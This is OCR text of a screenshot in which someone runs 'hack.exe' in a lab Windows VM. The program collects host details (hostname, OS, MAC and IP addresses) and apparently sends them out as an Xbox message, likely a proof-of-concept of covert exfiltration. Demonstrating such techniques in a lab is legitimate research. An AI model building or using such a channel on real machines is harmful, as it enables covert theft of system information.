 Open
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-10-23-xbox-hack\
PS Z:\2025-10-23-xbox-hack>
PS Z:\2025-10-23-xbox-hack> .\hack.exe
{"message": "Host: DESKTOP-MH5VADI | OS: 6.2.9200 | Arch: 9 | CPU: 2 | Drives: 200000CMAC:
52-54-00-E0-26-71 | IP: 192.168.122.110, MAC: 52-54-00-10-C3-AD | IP: 10.10.10.198, ", "x
uid": "2535473210914202"}
{"messageId":"41350559057765357","conversationId":"b65cdd46-01fa-0009-9af5-12dcff010900"}
PS Z:\2025-10-23-xbox-hack>
Type here to search
9°C
8:30 AM
10/23/2025
"secondaryInboxMedia":"Medi